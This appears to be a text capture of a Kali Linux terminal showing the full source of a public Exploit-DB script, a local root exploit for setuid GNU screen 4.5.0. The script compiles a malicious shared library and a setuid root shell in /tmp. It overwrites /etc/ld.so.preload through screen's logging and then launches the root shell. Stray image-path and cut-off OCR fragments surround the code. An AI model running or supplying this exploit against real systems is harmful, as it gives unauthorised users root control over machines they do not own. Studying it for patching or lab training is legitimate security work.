 (root💀kali)-[~/桌面]
# cat /usr/share/exploitdb/exploits/linux/local/41154.sh
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
KA
BY OFFENSIV